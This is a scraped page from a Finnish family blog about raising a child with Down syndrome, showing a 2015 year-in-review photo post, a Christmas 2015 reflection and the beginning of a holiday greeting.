<a href='http://47palasta.blogspot.fi/p/ensimmainen-blogimerkintani-ja-meidan.html'><i></i><span class='smg-label'>Tarinamme alku</span></a>
<a href='http://47palasta.blogspot.fi/p/varoitus-downin-oireyhtymassa-tarttuvia.html'><i></i><span class='smg-label'>Varoitus - DS tarttuu!</span></a>
<a href='http://47palasta.blogspot.fi/p/meidan-perhe-esittaytyy.html'><i></i><span class='smg-label'>Lisää meistä</span></a>
<a href='https://www.facebook.com/47-palasta-153279898093443/'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/agu47palasta/'><i></i><span class='smg-label'>instagram</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://47palasta.blogspot.com/' style='display: block'>
<img alt='47 palasta' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL2G7Hr51UpMaUJv7cySzVbZ-XcU47um57npbJfHudKbt-bKAK4Nbvp-8oIuoF5WUA8aZunV14k3WqdmdBKlHtz-1l-TcD94AgLl40UvuEm5HNaNuGCAMGG2kG4zx3OLRSofA_63Ufmy8/s1600-r/blogheader_47palasta.jpg' width='940px; '/>
</a>
</h1>
<p>Rakkautta yhden kromosomin verran enemmän</p>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/12/hieno-vuosi-kiitos.html'>Hieno vuosi. Kiitos.</a>
</h2>
<span class='date'>2.24</span>
</div>
<div class='post-entry'>
<p><div style="text-align: center;">
</div>
<br />
<div style="text-align: center;">
2015 jää vahvasti sydämeen ja muistoihin positiivisena, sekä tapahtumarikkaana vuotena. Voi jestas, kuinka paljon sitä ehtiikään räpsiä kuvia yhden vuoden aikana! Sormet ovat maitohapoilla, kun pläräsin jokaisen läpi tänäiltana. Annetaan siispä näiden otosten nyt kertoa..</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8QU3ef0JKisAGPaH44mvgMUma7WX3DakpzY7zEbGinrNrnMTzwgtOSkkUypkjyRP1kwji8A31_0BBEEv87naPuq72ZQudzcUZmpGELvKGBto0qG0IjfCKhA1G1hbRetMXGuMkOAbSnRE/s1600/IMG_0874.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8QU3ef0JKisAGPaH44mvgMUma7WX3DakpzY7zEbGinrNrnMTzwgtOSkkUypkjyRP1kwji8A31_0BBEEv87naPuq72ZQudzcUZmpGELvKGBto0qG0IjfCKhA1G1hbRetMXGuMkOAbSnRE/s640/IMG_0874.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-cOpcFKSjHodA6ySeW5titt5AYFMydTFlj_XECSbWWoxSl3uSSVNgLY6hi7BYbeRtAOLHlsyG3EwXu7Mn5O7GPM85JaG5mv2-VRRwTIyPFAh4Y_fSjJyNBYguWkhxXbsTiLMTQJkDD8/s1600/IMG_1091.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-cOpcFKSjHodA6ySeW5titt5AYFMydTFlj_XECSbWWoxSl3uSSVNgLY6hi7BYbeRtAOLHlsyG3EwXu7Mn5O7GPM85JaG5mv2-VRRwTIyPFAh4Y_fSjJyNBYguWkhxXbsTiLMTQJkDD8/s640/IMG_1091.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi092P4r3iAjOO6rgo7tY6RTiOzLp1sjBT4AuNa67gAbMTZ91LyE87e0xtAvJcDeDOh5_ISOSuboJM5bT3HyjneNc1Dq1a9Y2WDRcV8l3SnCID-0qviIQS9SpGLhOipWTGVSgd-uYJVOCQ/s1600/IMG_1651.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi092P4r3iAjOO6rgo7tY6RTiOzLp1sjBT4AuNa67gAbMTZ91LyE87e0xtAvJcDeDOh5_ISOSuboJM5bT3HyjneNc1Dq1a9Y2WDRcV8l3SnCID-0qviIQS9SpGLhOipWTGVSgd-uYJVOCQ/s640/IMG_1651.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAUYxnP1GxF6FPYstMvZY4ymbapbssbgCp3q5rRaLSlbWFxn_ayx8s1Wq4tw3oIIXKTYJL5MBwWk13rp3e2keqcLBgacfXPYiXdc0r3b3CVbCydBY23-uzS6IdzoOa2oC8T1gRI04VrWY/s1600/IMG_2352.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAUYxnP1GxF6FPYstMvZY4ymbapbssbgCp3q5rRaLSlbWFxn_ayx8s1Wq4tw3oIIXKTYJL5MBwWk13rp3e2keqcLBgacfXPYiXdc0r3b3CVbCydBY23-uzS6IdzoOa2oC8T1gRI04VrWY/s640/IMG_2352.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtG7gPG_XKVjHgD9nfl74y5TTs9tXGL9h4hqIurnJUJhkKBk40H_pk7rLfw4Z3JsMm3XO-cRrDodF8OazQnodG4-dd0kk4Lg1qKXoD8n56j8Z7l6UovDqTqcKkL9PHy4OedCo8AXkmACM/s1600/IMG_2411.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtG7gPG_XKVjHgD9nfl74y5TTs9tXGL9h4hqIurnJUJhkKBk40H_pk7rLfw4Z3JsMm3XO-cRrDodF8OazQnodG4-dd0kk4Lg1qKXoD8n56j8Z7l6UovDqTqcKkL9PHy4OedCo8AXkmACM/s640/IMG_2411.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ZVIrVKaDhf0J1AA81qJELwqSQtalqBoFkjvxRDTGf1uzJvvP2ROEn7Tr8kJr3nF6wcrKM84vAlwf1KcgQrnSRWbMi6StXILzxQ8SNnVvmnfQZoOeK3wulzFbm0W3gJtVn9vndJ3VLkI/s1600/IMG_2415.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ZVIrVKaDhf0J1AA81qJELwqSQtalqBoFkjvxRDTGf1uzJvvP2ROEn7Tr8kJr3nF6wcrKM84vAlwf1KcgQrnSRWbMi6StXILzxQ8SNnVvmnfQZoOeK3wulzFbm0W3gJtVn9vndJ3VLkI/s640/IMG_2415.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixDMCTZP8PF8ObpPTGwoxO7jvhMMfYvs78gcy9EWL563yB6rlUrSwM8nKNgGPwbB04Z1DNEodq5kpnVrwAXcTdQK1FGULcH_bA5Nnd-AUIIcNztZ6n6CGRjl6-K-UVFYp1LjTV5Xl3QLc/s1600/IMG_2867.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixDMCTZP8PF8ObpPTGwoxO7jvhMMfYvs78gcy9EWL563yB6rlUrSwM8nKNgGPwbB04Z1DNEodq5kpnVrwAXcTdQK1FGULcH_bA5Nnd-AUIIcNztZ6n6CGRjl6-K-UVFYp1LjTV5Xl3QLc/s640/IMG_2867.jpg" width="480" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm2qEukxuBe9Z-K8bFTbbHFQGTAfQHnfP4bZZ3B0w9Qt6xWTtBvA-H5ziunMYlKrCc6HkbG7N-Pf4Ix9ed7iKmJ8Jyg8EZJYEwHEQosy2wfO6417-A3K1LBT4soy5H-oPE6hEhNb0WzTM/s1600/IMG_3201.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm2qEukxuBe9Z-K8bFTbbHFQGTAfQHnfP4bZZ3B0w9Qt6xWTtBvA-H5ziunMYlKrCc6HkbG7N-Pf4Ix9ed7iKmJ8Jyg8EZJYEwHEQosy2wfO6417-A3K1LBT4soy5H-oPE6hEhNb0WzTM/s640/IMG_3201.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC5fQo8OpoIjaz-EUwEVc5eAOfPSMMfcvlMCk3nFINQuZOfOhMC_UCkSci_lmDjByPFtjv7jlSTRizV6UKSMVmStmvrqJOVzkI1HNX5xcT2uuIr3DfPd30zH12iGz25wp8YnZB-Mwgrks/s1600/IMG_3883-1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC5fQo8OpoIjaz-EUwEVc5eAOfPSMMfcvlMCk3nFINQuZOfOhMC_UCkSci_lmDjByPFtjv7jlSTRizV6UKSMVmStmvrqJOVzkI1HNX5xcT2uuIr3DfPd30zH12iGz25wp8YnZB-Mwgrks/s640/IMG_3883-1.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbOaJVFJwn7Tt5VQmy3YpdvHlHEg7JotMs2nBTkX6e8FQdy9GG65Iyz3xnwpRk67AC0_oMMBiczDKdCWYPBMqSuYtdyH8Jx31nPTakHkPmURa4xzMmw3_ixNkUlUwUjEpsZgzX21rx6s8/s1600/kuva-149.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbOaJVFJwn7Tt5VQmy3YpdvHlHEg7JotMs2nBTkX6e8FQdy9GG65Iyz3xnwpRk67AC0_oMMBiczDKdCWYPBMqSuYtdyH8Jx31nPTakHkPmURa4xzMmw3_ixNkUlUwUjEpsZgzX21rx6s8/s640/kuva-149.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSnAiBACM_QI1KKymQa7-Egq5fAUlsOT2RhJeADK6bLWb-AAdvCML1cCdJatdvc0FkuUh3wptb8404m1EDzlQKZGcU8ctQ-jaMwVhsxUXHlgySNOR9h7jYiUjCKknN_8Sl59cMZ6Oc06k/s1600/kuva-152.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSnAiBACM_QI1KKymQa7-Egq5fAUlsOT2RhJeADK6bLWb-AAdvCML1cCdJatdvc0FkuUh3wptb8404m1EDzlQKZGcU8ctQ-jaMwVhsxUXHlgySNOR9h7jYiUjCKknN_8Sl59cMZ6Oc06k/s640/kuva-152.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik0R5RFbd7GfH2mtlpiy_XuioEviwJaJFNHq-BZMDDydJDlo1NQ0FRIoV-SWdS9ZtSpiu8mtzehu1Xnss6F5OSgJL-Cfjmvfe5oCZzx80WjGOvfHfG8ey4WLMHTe1bm5ZALKs7muxTwT0/s1600/kuva.PNG-2.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="638" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik0R5RFbd7GfH2mtlpiy_XuioEviwJaJFNHq-BZMDDydJDlo1NQ0FRIoV-SWdS9ZtSpiu8mtzehu1Xnss6F5OSgJL-Cfjmvfe5oCZzx80WjGOvfHfG8ey4WLMHTe1bm5ZALKs7muxTwT0/s640/kuva.PNG-2.jpeg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbH7N6sqj85JbwrNaJnzs5yxdrYoLXSJFDEgKy8-fu0YyDbUY_9KdAeoJK0lmHZGwDbVH-IEO5yCt96LiEY7OB4K882yRpjyauKoroy_vPhuhCTm_BebgMcIx-eRSh7nTGmwoVwJwfqFg/s1600/IMG_2714-1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbH7N6sqj85JbwrNaJnzs5yxdrYoLXSJFDEgKy8-fu0YyDbUY_9KdAeoJK0lmHZGwDbVH-IEO5yCt96LiEY7OB4K882yRpjyauKoroy_vPhuhCTm_BebgMcIx-eRSh7nTGmwoVwJwfqFg/s640/IMG_2714-1.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnBJ-5ggIJMpd8VOB59ZRxCU6O0Wn6AtFGNo4c06VjE0148iqnga_OFTNn-e5CnI77vJ77PYe0z9IAC7_BBSsofKWb1ouY9cYRm6Gy6rUS2QfFs_suyc-o1OVWHv_2agmMUh0anblozg/s1600/IMG_2062.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnBJ-5ggIJMpd8VOB59ZRxCU6O0Wn6AtFGNo4c06VjE0148iqnga_OFTNn-e5CnI77vJ77PYe0z9IAC7_BBSsofKWb1ouY9cYRm6Gy6rUS2QfFs_suyc-o1OVWHv_2agmMUh0anblozg/s640/IMG_2062.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<br />
<div style="text-align: center;">
Sain monta kukkaa pieneltä isolta pojaltani, ja jokakerta liikutuin niin kovin. Olen tanssinut, ja opetellut uudestaan kaikki maailman supersankarit nimeltä. Ja viholliset myös. Olen syönyt paljon sushia. Yrittänyt tiputtaa painoa, ja siinä ihan kivasti onnistunutkin (toki aina voisi onnistua paremminkin). Tutustunut bloggaamisen kautta aivan mahtaviin tyyppeihin, sekä saanut viettää heidän kanssaan ikimuistoisia kesäiltoja. Reissannut vähän Snipe Driven matkassa, ja viettänyt kallisarvoista aikaa perheen sekä ystävien ihanassa seurassa. Olen pussaillut paljon, ja minua on pussailtu. Saimme todistaa vierestä, kun kuopus otti jalat alleen aikaisemmin, kuin osattiin odottaakaan. Esikoinen sai ensimmäiset silmälasinsa, ja hän on treenannut ahkerasti sekä puheen että motoriikan saralla. Tuo treenaus on tuottanut tulosta, ja olemme luonnollisesti huikean onnellisia sekä ylpeitä hänestä. Myös minä sain ensimmäiset silmälasini.</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekvZQfRkIaY0vaWG1mCdtrVH6CeLDmnI6dZLnLpe-RIuKbvbcQoaByiydrNBVBXbi2C4AqYz9YCj18xuyEk63eFEL1oUbjSY6wmtK0I6PDRk1EGjxXEdwwhLbOOtgOF_veq62wLnZXvU/s1600/Low-Res-Tikis-T-shirt-258.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekvZQfRkIaY0vaWG1mCdtrVH6CeLDmnI6dZLnLpe-RIuKbvbcQoaByiydrNBVBXbi2C4AqYz9YCj18xuyEk63eFEL1oUbjSY6wmtK0I6PDRk1EGjxXEdwwhLbOOtgOF_veq62wLnZXvU/s640/Low-Res-Tikis-T-shirt-258.jpg" width="640" /></a></div>
<br />
<div style="text-align: center;">
Olen saanut kiitosta, kannustusta ja kritiikkiäkin. Olen monta kertaa todennut ääneen, että elämä on tässä ja nyt. On hyvä näin. Rakkaiden läsnäollessa. Elän lähimmäisilleni.</div>
<br />
<div style="text-align: center;">
Olen reissannut perheeni kanssa, ja jopa ilman perhettä. Rakastuin Lissaboniin, sekä matkaseuraan. Tuo pidennetty viikonloppu teki niin paljon.&nbsp;Porvoo, Naantali sekä Lintsi jäivät erityisesti mieleen koko perheen kesänviettopaikkana. &nbsp;Olen myös syönyt muutaman hotelliaamiaisen. Jokaisen muistan. Seuraavaa odotellessa.</div>
<br />
<div style="text-align: center;">
Saimme H:n kanssa kummipojan. Hän on ihana. Niinkuin kaikki aikaisemmatkin. Kiitämme kunniasta ja teemme parhaamme! &lt;3</div>
<br />
<div style="text-align: center;">
Vuosi 2015 on ollut myös ensimmäinen, jolloin asutimme ikiomaa omakotitaloamme. Paljon on vielä opittavaa, mutta hiljaa hyvä tulee. Talo edelleen pystyssä eli kaik hyvin.</div>
<br />
<div style="text-align: center;">
Aloitin myös laulutunnit, ja toteutin näinollen pitkäaikaisen haaveeni. Rohkaistuin. Voimaannuin.</div>
<br />
<div style="text-align: center;">
</div>
<br />
<div style="text-align: center;">
Ja sitten vielä. Nousin portaaliin, ja ylitin siinä samalla itseni. En tiedä mitä vakkarilukijani tästä muutoksesta tällähetkellä on mieltä, mutta olen itse ollut todella onnellinen sekä iloinen tästä kaikesta. Kommentteja ehkä vähän ikävöin ;)</div>
<br />
<div style="text-align: center;">
Sain ystäviltäni sekä perheeltäni hyvin liikuttavan, sekä ikimuistoisen lahjan. Pääsin mukaan Marja Hintikka Live:n ensimmäiseen jaksoon. Muutama lehtijuttukin meistä on tehty, ja kokemuksena nämä kaikki ovat olleet kovin kivoja. Kiitän mahdollisuudesta, sekä ennenkaikkea kiinnostuksesta erityislapsieloa kohtaan. &nbsp;Tästäpä jouhevasti pieni aasinsilta tulevaan. Tammikuu 2016 tuo mukanaan taasen pienen yllätyksen. Siitä kuulette pian.</div>
<br />
<div style="text-align: center;">
Nyt haluankin kiittää jokaista meidän matkassamme pysynyttä, ja toivottaa huikean mahtavaa alkavaa vuotta 2016 jokaikiselle! Kaikkea hyvää, tyypit!</div>
<br />
<div style="text-align: center;">
Perhe ja ystävät: Agu rakastaa.</div>
</p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/12/hieno-vuosi-kiitos.html&title=Hieno vuosi. Kiitos.' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/12/hieno-vuosi-kiitos.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/12/hieno-vuosi-kiitos.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8QU3ef0JKisAGPaH44mvgMUma7WX3DakpzY7zEbGinrNrnMTzwgtOSkkUypkjyRP1kwji8A31_0BBEEv87naPuq72ZQudzcUZmpGELvKGBto0qG0IjfCKhA1G1hbRetMXGuMkOAbSnRE/s640/IMG_0874.jpg&description=Hieno vuosi. Kiitos.' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/12/hieno-vuosi-kiitos.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/12/hieno-vuosi-kiitos.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/12/joulu-2015.html'>Joulu 2015</a>
</h2>
<span class='date'>15.56</span>
</div>
<div class='post-entry'>
<p><div style="text-align: center;">
Niinhän siinä kävi, että vaikka kuinka hehkutin stressitöntä olotilaani sekä lupsakkaasti lutviutuneita jouluaskareita, kasaantuivat kaikki paineet lopulta mun jouluaattooni. Olin vähän turhan optimistinen, sanoisin. Opin, että kolmen pienen lapsen kanssa jouluaatolle ei kannata asettaa liikaa odotuksia, tai pyrkiä toimimaan aikaisemmin tutuksi tulleen kaavan mukaan. Voinkin ihan rehellisesti sanoa, että en itse rentoutunut aattona nyt juurikaan, ja se jäi osittain mieltä vähän kaihertamaankin. Lapset olivat joulupukista sekä lahjoista luonnollisesti kovin onnessaan, ja tuo onni todella pelasti mun päiväni! Ensimmäinen joulu, kun Piippiskin innostui lahjoistaan ja leikki uusilla leluillaan kovasti!</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy8GO0LJigZnbTwej2XxELEat53QciuJD7BOw7FEVtGmKUdIfXfWYyn6IzrA9cssw_EVOTfImvSXm57iTGGnBCqu5gOB7asKwPzlVPuepoTw1wvnJZK-V9CdURlqVhizmhXWKh87mwh-8/s1600/FullSizeRender-18.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="618" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy8GO0LJigZnbTwej2XxELEat53QciuJD7BOw7FEVtGmKUdIfXfWYyn6IzrA9cssw_EVOTfImvSXm57iTGGnBCqu5gOB7asKwPzlVPuepoTw1wvnJZK-V9CdURlqVhizmhXWKh87mwh-8/s640/FullSizeRender-18.jpg" width="640" /></a></div>
<br />
<div style="text-align: center;">
</div>
<br />
<div style="text-align: center;">
<em>"Tötterö-Myyrä, tötterö-myyrä. Mitä sä puuhaat? Torkutko? Harjaatko hampaat? Keitätkö kahvit? Esiin nyt sieltä jo käy!"</em></div>
<br />
<div style="text-align: center;">
Itse jäin myös kaipaamaan aatto-illalta läheisten kanssa vietettyä aikaa. Tänävuonna tuota aikaa oli poikkeuksellisen vähän.</div>
<br />
<div style="text-align: center;">
Onneksi, ONNEKSI tuli joulupäivä, ja pelasti kadonneen joulufiiliksen. Tuo päivä oli heittämällä vuoden paras. Kasailtiin perheen kesken autorataa ja skabaltiin, leikittiin uusilla leluilla, saunottiin ajan kanssa ja syötiin yhdessä (aattona ei ehditty niin tekemään). Kokopäivän joululaulut pauhasivat stereoista, ja tunnelmaa riitti.</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUiARiafhG74g2uIOFWFUhgr_tnlPW-KE1GygNmSNK2dsHkVO5I30uuVVnu0ye-facYjn4IMxJkWXx_zUTg50vetCUJQa2aquW69FR27enEFovOiuhdqZSX7WDM62nHpHb4Yohv-7UQIY/s1600/DSC_1362.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUiARiafhG74g2uIOFWFUhgr_tnlPW-KE1GygNmSNK2dsHkVO5I30uuVVnu0ye-facYjn4IMxJkWXx_zUTg50vetCUJQa2aquW69FR27enEFovOiuhdqZSX7WDM62nHpHb4Yohv-7UQIY/s640/DSC_1362.jpg" width="640" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFFILB8eadMVgGQYkWJOMWox1qy99lfUYSDZWDXO2Yx71xAoeuc4G1j1th0_oGJA8e7ZN-xomUzmj5ZtU5SyKohvc-vY0avMYlCCpnt1H2H3062VgQsidcLhKPPdSWpW91PPw5UAQdPXQ/s1600/DSC_1392.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFFILB8eadMVgGQYkWJOMWox1qy99lfUYSDZWDXO2Yx71xAoeuc4G1j1th0_oGJA8e7ZN-xomUzmj5ZtU5SyKohvc-vY0avMYlCCpnt1H2H3062VgQsidcLhKPPdSWpW91PPw5UAQdPXQ/s640/DSC_1392.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ9BtK6ckE_m7Sk7pllGWxvBe-6ZBeh3SM7UVRFa-DEGQ7KCBS22JesOrTd-N48y4WicdZr-D4lMLnA787v-RFQMIsIkRY_gewk2DDFLxFRXad_18ShUBB5LJLKEIrtkISRJZJA_EWZXg/s1600/DSC_1425.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ9BtK6ckE_m7Sk7pllGWxvBe-6ZBeh3SM7UVRFa-DEGQ7KCBS22JesOrTd-N48y4WicdZr-D4lMLnA787v-RFQMIsIkRY_gewk2DDFLxFRXad_18ShUBB5LJLKEIrtkISRJZJA_EWZXg/s640/DSC_1425.jpg" width="640" /></a></div>
<br />
<div style="text-align: center;">
</div>
<br />
<div style="text-align: center;">
Himpunverran mönkään menneen jouluaaton jälkeen fiilis onkin siis muuten ollut hyvä ja rauhallinen. Aaton jälkeen reissattiin myös kumpaistenkin isovanhempien luona, ja otettiin takaisin tuota lyhkäiseksi jäänyttä aikaa läheisten kanssa. Se kun on mulle itselleni joulussa yksi tärkeimmistä asioista.</div>
<br />
<div style="text-align: center;">
Jälleen kasvoin ja opin. Liiallinen stressaamattommuus ennen joulua ei myöskään ole välttämättä hyvä asia. Jonkunverran pitää suunnitella, jotta tuo kiireinen päivä onnistuu mahdollisimman helposti. Ja niin, note to self: Joulukuusen voi, ja kannattaakin koristella jo aatonaattona. Kaikkea ei kannata jättää viimetinkaan.</div>
<br />
<div style="text-align: center;">
Nyt vietellään välipäiviä arkisissa merkeissä, mutta keskiviikkona heittäydytään taas lomatunnelmiin. Niin kivaa!</div>
</p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/12/joulu-2015.html&title=Joulu 2015' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/12/joulu-2015.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/12/joulu-2015.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy8GO0LJigZnbTwej2XxELEat53QciuJD7BOw7FEVtGmKUdIfXfWYyn6IzrA9cssw_EVOTfImvSXm57iTGGnBCqu5gOB7asKwPzlVPuepoTw1wvnJZK-V9CdURlqVhizmhXWKh87mwh-8/s640/FullSizeRender-18.jpg&description=Joulu 2015' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/12/joulu-2015.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/12/joulu-2015.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/joulu?max-results=12' rel='tag nofollow'>joulu</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/12/hyvan-joulun-toivotus.html'>Hyvän joulun toivotus!</a>
</h2>
<span class='date'>23.44</span>
</div>
<div class='post-entry'>
<p>Eilen ajattelin, että mun jouluni alkaa oikeasti vasta siinä hetkessä, kun H kotiutuu tänään töistä. Olin kuitenkin väärässä, sillä joulu on jo hyvin vahvasti läsnä, vaikka isi puskee viimeisiä työtuntejaan vielä Pasilassa.<br />
<br />
Lapset olivat äidillensä erittäin armollisia, ja nukahtivat vartissa.. kaikki kolme. &nbsp;En parempaa olisi voinut toivoa aatonaatto-illalleni.<br />
<br />
